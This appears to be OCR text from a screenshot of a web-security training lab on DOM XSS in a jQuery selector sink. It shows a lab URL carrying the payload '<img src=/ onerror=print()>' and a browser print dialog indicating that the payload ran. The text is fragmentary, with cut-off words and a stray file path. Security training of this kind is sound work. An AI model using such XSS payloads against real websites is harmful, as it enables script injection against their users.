 80fc07ff008e00fc.web-security-academy.net/#<img src=/ onerror=print()>
DOM XSS in jQuery selector sink using a hashchange event
https://0a3e0048041d146880fc07ff008e00fc.web-security-a...
DOM XSS in jQuery
selector sink using a
hashchange event
LAB
Not solved
Go to exploit server
Back to lab description
Home
WE LIKE TO
BLOG
SECURITY
Print
5 sheets of pap
Destination
Save to PDF
Orientation
Portrait
Landscape
Pages
All
Color mode
Color
More settings
Print using the system dialog...